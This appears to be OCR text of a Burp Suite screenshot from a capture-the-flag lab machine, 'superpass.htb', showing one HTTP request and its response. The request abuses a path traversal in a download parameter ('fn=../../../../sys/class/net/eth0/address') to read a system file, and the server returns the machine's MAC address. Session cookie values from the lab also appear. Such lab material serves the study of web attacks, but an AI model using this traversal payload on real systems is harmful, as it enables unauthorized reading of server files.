 1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 03:59:38 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:1e:a9
11